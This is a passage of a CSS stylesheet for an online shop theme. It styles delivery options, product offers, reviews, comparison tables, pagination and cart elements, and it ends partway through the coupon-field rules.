.geolocation-delivery-detail__option .check{	
	text-align:center;
	border:2px solid #b7bbd3;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery-detail__option label:hover .check{
	border:2px solid #cc9900;
	background:#cc9900;
}

.geolocation-delivery-detail__option input:checked + label .check{	
	border:2px solid #9cc218;
	background:#fff;
}

.geolocation-delivery-detail__option input:checked + label:hover .check{
	border:2px solid #cc9900;
}

.geolocation-delivery-detail__option .check i{		
	font-size:11px;
	color:#9cc218;
	line-height:12px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery-detail__option label:hover .check i{
	color:#cc9900;
}

.geolocation-delivery-detail__option .check-title{	
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.geolocation-delivery-detail__option label:hover .check-title{
	color:#cc9900;
}

.geolocation-delivery-detail__delivery-item{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#fff;
}

.geolocation-delivery-detail__delivery-logo-wrap{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.geolocation-delivery-detail__delivery-logo{
	text-align:center;
}

.geolocation-delivery-detail__delivery-name{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.geolocation-delivery-detail__delivery-period{
	text-align:right;
}

.geolocation-delivery-detail__delivery-price{
	font-size:14px;
	font-weight:700;
	color:#000;
	text-align:right;	
}

.geolocation-delivery-detail__delivery-price-free{
	color:#9cc218;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers{
	border:1px solid #dee0ee;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
}

.catalog-detail .offer_block .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .offer_block ul.COLOR li span{
	border:2px solid #fff;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.catalog-detail .offer_block ul.COLOR li span img,
.catalog-detail .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.catalog-detail .offer_block ul li:hover span{	
	background:#dee0ee;
}

.catalog-detail .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
	background:none;
}

.catalog-detail .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.catalog-detail .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
	background:none;
}

.catalog-detail .offer_block ul li.disabled span{
	color:#b7bbd3;
}

.catalog-detail .offer_block ul li.active.disabled span{
	background:#dee0ee;
}

.catalog-detail .offer_block ul.COLOR li.active.disabled span{
	border:2px solid #a0a4bc;
	background:none;
}

.catalog-detail .offer_block ul.COLOR li.disabled span img{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.3;
}

.catalog-detail .offer_block ul.COLOR li.disabled span i{
	background:#b7bbd3 !important;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties .h4{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-detail .catalog-detail-property .hint{
	text-decoration:none;
}

.catalog-detail .catalog-detail-property .hint i{
	font-size:19px;
	color:#c2c5da;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .catalog-detail-property .hint:hover i{
	color:#cc9900;
}

.catalog-detail .catalog-detail-property .dots{
	border-bottom:1px dotted #dee0ee; 
}

.catalog-detail-property .val{
	text-align:right;
}

/***CATALOG_DETAIL_TABS***/
.tabs-catalog-detail .tabs__tab .reviews_count{
	font-weight:400;
	border:none;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs .files-docs-item{
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-icon i{
	font-size:35px;
	color:#8184a1;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i{
	color:#cc9900;
}

.catalog-detail-files-docs .files-docs-name{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-name{
	color:#cc9900;
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-size{
	color:#8184a1;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-store{ 
	border-bottom:1px dotted #dee0ee; 
}

.catalog-detail-store .name,
.catalog-detail-store .val{ 
	background:#fff;
}

/***CATALOG_DETAIL_REVIEWS***/
.reviews-collapse a.reviews-collapse-link i,
.reviews-collapse a.reviews-collapse-link span{	
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

/***CATALOG_REVIEWS LIST***/
.catalog-review{	
	border-bottom:1px dotted #dee0ee;
}

.catalog-review__userpic{	
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.catalog-review__userpic img{	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-review__name { 
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-review__date { 
	font-size:11px;
	color:#a0a4bc;
}

/***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA_***/
.catalog-detail-offers-list .h3,
.set-constructor .h3,
.kit-items .h3,
.filtered-items .h3,
.bigdata-items .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-detail-offers-list .offers-items .thead > div{
	color:#575b71;
	text-align:left;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop{
	text-align:center;
}

.offers-items .catalog-item .catalog-item-image .sticker span{
	font-size:8px;
	line-height:16px;
}

.offers-items .catalog-item .catalog-item-image .zoom{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:rgba(87, 91, 113, 0.8);
	-webkit-transition:opacity 0.15s ease 0s;
	-moz-transition:opacity 0.15s ease 0s;
	-o-transition:opacity 0.15s ease 0s;
	transition:opacity 0.15s ease 0s;
}

.offers-items .catalog-item .catalog-item-image .zoom i{
	font-size:25px;
	color:#fff;	
}

.offers-items .catalog-item .catalog-item-title{	
	text-align:left;
}

.offers-items .catalog-item .catalog-item-title .name{
	color:#575b71;	
}

.offers-items .catalog-item .catalog-item-title .article,
.offers-items .catalog-item .catalog-item-title .prop{
	font-size:12px;
	color:#a0a4bc;
}

.offers-items .catalog-item .catalog-item-prop{
	text-align:center;
}

.offers-items .catalog-item .item-price .catalog-item-price{
	font-size:14px;
	line-height:1.3;
}

.offers-items .catalog-item .item-price .catalog-item-price-old,
.offers-items .catalog-item .item-price .catalog-item-price-percent,
.offers-items .catalog-item .item-price .catalog-item-no-price{
	font-size:12px;	
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i{	
	font-size:16px;	
}

/***SET_CONSTRUCTOR***/
.set-constructor .catalog-item-card.original-item,
.set-constructor .catalog-item-card.result-item,
.set-constructor .catalog-item-card.original-item .catalog-item-info,
.set-constructor .catalog-item-card.result-item .catalog-item-info,
.set-constructor .catalog-item-card.original-item:hover,
.set-constructor .catalog-item-card.result-item:hover,
.set-constructor .catalog-item-card.original-item:hover .catalog-item-info,
.set-constructor .catalog-item-card.result-item:hover .catalog-item-info{
	border:1px solid transparent;
}

.set-constructor .catalog-item-card.original-item:hover,
.set-constructor .catalog-item-card.result-item:hover{	
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.set-constructor .catalog-item-card .item-image span{
	text-align:center;
}

.set-constructor .catalog-item-card.result-item .item-image i{
	font-size:142px;
	color:#dee0ee;
	text-align:center;
}

.set-constructor .added-items:before,
.set-constructor .added-items:after{
	font-size:24px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	line-height:32px;	
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background:#dee0ee;
}

.set-constructor .added-items:before{
	content:"+";
}

.set-constructor .added-items:after{
	content:"=";
}

.set-constructor .added-items{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f4f5fd;
}

.set-constructor .catalog-item.added-item .catalog-item-info{
	background:#fff;
}

.set-constructor .catalog-item.added-item .catalog-item-title a{
	font-size:13px;
	font-weight:400;
}

.set-constructor .catalog-item.added-item .catalog-item-article{
	font-size:12px;
	color:#a0a4bc;	
}

.set-constructor .catalog-item.added-item .item-price{
	white-space:nowrap;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.set-constructor .catalog-item.added-item .catalog-item-delete a:hover{
	background:#cc9900;	
}

.set-constructor .catalog-item.added-item .catalog-item-delete a i{
	font-size:17px;
	color:#fff;
}

.set-constructor .other-items-section-title{	
	border:2px solid #edeef8;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.set-constructor .other-items-section-title:hover{	
	border:2px solid #fde037;
	background:none;
}

.set-constructor .other-items-section-title .text{
	font-size:18px;
	font-weight:600;
	color:#575b71;
	border-bottom:1px dashed #575b71;
}

.set-constructor .other-items-section-title:hover .text{	
	color:#cc9900;
	border-bottom:1px dashed #cc9900;
}

.set-constructor .other-items-section-title .qnt{
	font-size:14px;
	font-weight:700;
	color:#fff;
	line-height:24px;	
    -moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

.set-constructor .other-items-section-title i{
	font-size:18px;
	color:#dee0ee;	
}

.set-constructor .other-items-section-title:hover i{
	color:#cc9900;
}

.set-constructor .catalog-item-card.other-item .item-article{
	font-size:12px;
	color:#a0a4bc;
	white-space:nowrap;	
	text-overflow:ellipsis;	
}

.set-constructor .other-items-section-slider{
	-webkit-transition:left 0.15s ease 0s;
	-moz-transition:left 0.15s ease 0s;
	-o-transition:left 0.15s ease 0s;
	transition:left 0.15s ease 0s;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont{	
	text-align:center;
	text-decoration:none;
	background:#8184a1;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.set-constructor .other-items-section-slider-arrow.left .arrow-cont{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.set-constructor .other-items-section-slider-arrow.right .arrow-cont{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:hover{
	background:#fde037;	
}

.set-constructor .other-items-section-slider-arrow.left .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.left .arrow-cont:after{	
	border-left:8px solid transparent;
}

.set-constructor .other-items-section-slider-arrow.right .arrow-cont:before,
.set-constructor .other-items-section-slider-arrow.right .arrow-cont:after{	
	border-right:8px solid transparent;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:before{	
	border-bottom:4px solid #575b71;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:after{	
	border-top:4px solid #575b71;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:before{
	border-bottom:4px solid #bea201;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont:hover:after{
	border-top:4px solid #bea201;
}

.set-constructor .other-items-section-slider-arrow .arrow-cont i{
	font-size:26px;
	color:#fff;
}

.set-constructor .other-items-section-slider .catalog-item-card .item-price-cont .item-price{
	line-height:1.0;
}

/***COMPARE***/
.compare-list-result .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.compare-list-result .sort a.sortbutton:hover{	
	border-bottom:1px dashed transparent;
}

.compare-list-result .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

table.compare-grid{
	border-bottom:1px dotted #dee0ee;
}

table.compare-grid td{ 
	font-size:11px;
	text-align:center;
}

table.compare-grid td.compare-property{
	font-size:11px;
	font-weight:700;
	text-align:left;
}

table.compare-grid tr.alt td{ 
	background:#f4f5fd;
}

table.compare-grid td a.compare-title{
	font-size:11px;
	font-weight:700;
	color:#000;
}

table.compare-grid td a.compare-title:hover{
	color:#cc9900;
}

table.compare-grid .catalog-item-price{ 
	font-size:24px;
	font-weight:700;
	color:#000;
}

table.compare-grid .catalog-item-price .from,
table.compare-grid .catalog-item-price .unit,
table.compare-grid .catalog-item-price-reference,
table.compare-grid .item-no-price .unit{ 
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

table.compare-grid .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

table.compare-grid .catalog-item-price-percent{
	color:#9d06d7;
}

table.compare-grid .catalog-item-price-reference{
	font-size:13px;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i{
	font-size:21px;
}

table.compare-grid .available .avl i{
	color:#9cc218;
}

table.compare-grid .available .not_avl i{
	color:#b7bbd3;
}

table.compare-grid .available .avl span,
table.compare-grid .available .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

table.compare-grid .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

table.compare-grid .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

table.compare-grid .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

table.compare-grid .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover i{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed i{
	color:#babed5;
}

table.compare-grid .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

table.compare-grid .delay a:hover .delay_text{
	color:#fff;
}

table.compare-grid .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***PAGINATION***/
.pagination ul li{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.pagination ul li.first,
.pagination ul li.last{
	border:1px solid #edeef8;
	background:#edeef8;
}

.pagination ul li:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.pagination ul li.points:hover{
	border:1px solid #dee0ee;
	background:none;
}

.pagination ul li.active{
	border:1px solid #fde037;
	background:#fde037;
}

.pagination ul li a,
.pagination ul li span{
	font-weight:300;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:27px;
}

.pagination ul li.first a,
.pagination ul li.last a{
	color:#8184a1;
}

.pagination ul li:hover a{
	color:#fff;
}

.pagination ul li.active span{
	color:#402a1d;
}

/***SCROLL_UP***/
.scroll-up{
	text-align:center;
	text-decoration:none;	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background-color:#575b71;
	opacity:0.3;
}

.scroll-up:hover{
	background-color:#cc9900;
	opacity:1.0;
}

.scroll-up i{
	font-size:26px;
	color:#fff;
	line-height:40px;
}

/***MODAL***/
#addItemInCart{
	background:#fff;
}

#addItemInCart .item_image_full{
	text-align:center;
}

#addItemInCart .item_image_full img.item_image{
	border:none;
}

#addItemInCart .item_title{
	text-align:center;
}

/***ADD2BASKET_OFFER***/
.more_options .item_image{
	-moz-border-radius:0px 0px 0px 5px;
	-webkit-border-radius:0px 0px 0px 5px;
	-khtml-border-radius:0px 0px 0px 5px;
	border-radius:0px 0px 0px 5px;
	background:#fff;
}

.more_options .item_image .img{
	text-align:center;
}

/***MORE_OPTIONS_CHOOSE_OFFER_PROPERTY***/
.more_options .item_block .offer_block td.h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .item_block .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.more_options .item_block .offer_block ul.COLOR li span{
	border:2px solid transparent;
}

.more_options .item_block .offer_block ul.COLOR li span img,
.more_options .item_block .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.more_options .item_block .offer_block ul li:hover span{
	background:#dee0ee;
}

.more_options .item_block .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
	background:none;
}

.more_options .item_block .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.more_options .item_block .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
	background:none;
}

.more_options .item_block .offer_block ul li.disabled span{
	color:#b7bbd3;
}

.more_options .item_block .offer_block ul li.active.disabled span{
	background:#dee0ee;
}

.more_options .item_block .offer_block ul.COLOR li.active.disabled span{
	border:2px solid #a0a4bc;
	background:none;
}

.more_options .item_block .offer_block ul.COLOR li.disabled span img{
	filter:grayscale(100%);
	-moz-filter:grayscale(100%);
	-webkit-filter:grayscale(100%);	
	-o-filter:grayscale(100%);
	-ms-filter:grayscale(100%);	
	opacity:0.3;
}

.more_options .item_block .offer_block ul.COLOR li.disabled span i{
	background:#b7bbd3 !important;
}

.more_options .item_sale .catalog_price .price-normal{
	font-size:24px;
	font-weight:700;
	color:#000;
}

.more_options .item_sale .catalog_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.more_options .item_sale .catalog_price .price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.more_options .item_sale .catalog_price .price-percent{
	color:#9d06d7;
}

.more_options .item_sale .catalog_price .no-price{
	font-size:12px;
}

/***MORE_OPTIONS_PRICE_RANGES***/
.more_options .item_sale .catalog_price .price-ranges__dots{
	border-bottom:1px dotted #dee0ee;
}

.more_options .item_sale .catalog_price .price-ranges__price{
	font-size:14px;
	font-weight:700;
	color:#000;
}

.more_options .item_sale .catalog_price .avl i,
.more_options .item_sale .catalog_price .not_avl i{
	font-size:21px;
}

.more_options .item_sale .catalog_price .avl i{
	color:#9cc218;
}

.more_options .item_sale .catalog_price .not_avl i{
	color:#b7bbd3;
}

.more_options .item_sale .catalog_price .avl span,
.more_options .item_sale .catalog_price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options .catalog-detail-offers-list .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.more_options .offers-items .catalog-item{
	background:#fff;
}

/***SALE_PERSONAL_SECTION***/
.sale-personal-section__item-link:link,
.sale-personal-section__item-link:visited{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.sale-personal-section__item-link:hover{
	background:#fde037;
}

.sale-personal-section__item-icon > i{
	font-size:42px;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-personal-section__item-title{
	font-size:18px;
	font-weight:700;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.sale-personal-section__item-link:hover .sale-personal-section__item-icon > i,
.sale-personal-section__item-link:hover .sale-personal-section__item-title{
	color:#000;
}

.sale-personal-section__item-count,
.sale-personal-section__item-sum{
	font-size:14px;
	font-weight:700;
	color:#fff;
	line-height:24px;
	-moz-border-radius:12px;
	-webkit-border-radius:12px;
	-khtml-border-radius:12px;
	border-radius:12px;
	background:#9b9db9;
}

/***ORDER_CART***/
.cart-items .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.cart-items .sort a.sortbutton:hover{
	color:#575b71;
	border-bottom:1px dashed transparent;
}

.cart-items .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

.cart-items .clear a.clear_cart{
	line-height:1.3;
}

.cart-items .clear a.clear_cart i{
	font-size:21px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead,
.cart-items .equipment-profile .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions,
.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa,
.cart-items .equipment-profile .thead .cart-item-number a,
.cart-items .equipment-profile .thead .cart-item-date a,
.cart-items .equipment-profile .thead .cart-item-name a,
.cart-items .equipment-profile .thead .cart-item-person-type a{
	color:#575b71;	
}

.cart-items .equipment-profile .thead .cart-item-number a,
.cart-items .equipment-profile .thead .cart-item-date a,
.cart-items .equipment-profile .thead .cart-item-name a,
.cart-items .equipment-profile .thead .cart-item-person-type a{
	text-decoration:none;
}

.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .thead .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr,
.cart-items .equipment-profile .tbody .tr{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into,
.cart-items .equipment-profile .tbody .tr_into{
	border:1px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment-order .tbody .cart-item-number{
	color:#a5a5a5;
}

.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-summa,
.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa{
	text-align:right;
}

.cart-items .equipment .tbody .cart-item-quantity{
	text-align:center;
}

.cart-items .equipment-order .tbody .cart-item-quantity{
	color:#222;	
}

.cart-items .equipment .tbody .cart-item-image,
.cart-items .equipment-order .tbody .cart-item-image{
	text-align:center;
}

.cart-items .equipment .tbody .cart-item-name a,
.cart-items .equipment-profile .tbody .cart-item-name a{
	color:#575b71;
}

.cart-items .equipment .tbody .cart-item-name a:hover,
.cart-items .equipment-profile .tbody .cart-item-name a:hover{
	color:#cc9900;
}

.cart-items .equipment .tbody .cart-item-price .price,
.cart-items .equipment-order .tbody .cart-item-price .price{
	color:#000;
}

.cart-items .equipment .tbody .cart-item-price .old-price{
	color:#9d06d7;
	text-decoration:line-through;
}

.cart-items .equipment .tbody .cart-item-price .unit{
	font-size:12px;
}	

.cart-items .equipment .tbody .cart-item-summa .sum,
.cart-items .equipment-order .tbody .cart-item-summa .sum{
	color:#000;
}

.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a i,
.cart-items .equipment .tbody .cart-item-actions .in-order a i,
.cart-items .equipment .tbody .cart-item-actions .delete a i,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.cart-items .equipment .tbody .cart-item-actions .delay a:hover i,
.cart-items .equipment .tbody .cart-item-actions .in-order a:hover i,
.cart-items .equipment .tbody .cart-item-actions .delete a:hover i,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a:hover i{
	color:#fff;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo,
.cart-items .equipment-order .myorders_itog .cart-itogo{
	color:#575b71;
	text-align:right;
}

.cart-items .equipment-order .tbody .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum{
	text-align:right;
}

.cart-items .equipment-order .tbody .cart-allsum .allsum{
	color:#222;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum .allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum .allsum{
	font-size:14px;
	font-weight:700;
	color:#000;
}

/***CART_COUPON***/
.cart-items .w100p .bx_ordercart_coupon input{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
}

.cart-items .w100p .bx_ordercart_coupon button{
	text-align:center;
	border:none;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

.cart-items .w100p .bx_ordercart_coupon button:hover{
	background:#575b71;
}

.cart-items .w100p .bx_ordercart_coupon button i{
	font-size:15px;
	color:#fff;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon{
	font-family:"Open Sans", sans-serif;
	font-size:13px;
	font-weight:400;
	color:#575b71;	
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
